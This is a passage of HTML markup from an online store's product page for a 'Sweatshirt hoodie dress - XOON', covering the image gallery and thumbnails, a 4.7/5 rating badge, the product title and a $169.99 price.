            data-media-id="template--24825637929296__main-21465581715538"
            data-alt="Sweatshirt hoodie dress - XOON"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637929296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465581715538">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24825637929296__main-21465583091794"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24825637929296__main-21465583091794"
            data-alt="Sweatshirt hoodie dress - XOON"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637929296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465583091794">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24825637929296__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24825637929296__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24825637929296__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24825637929296__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637929296__main-21465581027410"
              data-media-position="1"
              data-alt="Sweatshirt hoodie dress - XOON"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24825637929296__main"
                aria-describedby="Thumbnail-template--24825637929296__main-1
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=416" alt="Sweatshirt hoodie dress - XOON" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637929296__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24825637929296__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637929296__main-21465579356242"
              data-media-position="2"
              data-alt="Sweatshirt hoodie dress - XOON"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24825637929296__main"
                aria-describedby="Thumbnail-template--24825637929296__main-2
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=416" alt="Sweatshirt hoodie dress - XOON" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637929296__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24825637929296__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637929296__main-21465581715538"
              data-media-position="3"
              data-alt="Sweatshirt hoodie dress - XOON"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24825637929296__main"
                aria-describedby="Thumbnail-template--24825637929296__main-3
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=416" alt="Sweatshirt hoodie dress - XOON" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637929296__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24825637929296__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637929296__main-21465583091794"
              data-media-position="4"
              data-alt="Sweatshirt hoodie dress - XOON"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24825637929296__main"
                aria-describedby="Thumbnail-template--24825637929296__main-4
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=416" alt="Sweatshirt hoodie dress - XOON" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637929296__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24825637929296__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--24825637929296__main"
          data-section="template--24825637929296__main"
          data-url="/products/sweatshirt-hoodie-dress-xoon"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.7;--visible-stars:5;--star-color:#d94444;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.3rem;--margin-bottom: 0.3rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.7/5</strong> from <strong>4974+</strong> <a href="https://www.etsy.com/shop/ADEPTT/reviews" target="_blank" title="https://www.etsy.com/shop/ADEPTT/reviews"><span style="text-decoration:underline">Verified Reviews</span></a></span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Sweatshirt hoodie dress - XOON
                  </h1>
                  <a href="/products/sweatshirt-hoodie-dress-xoon" class="product__title">
                    <h2 class="h1">
                      Sweatshirt hoodie dress - XOON
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--24825637929296__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.8rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--24825637929296__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $169.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $169.99 USD
      </span>
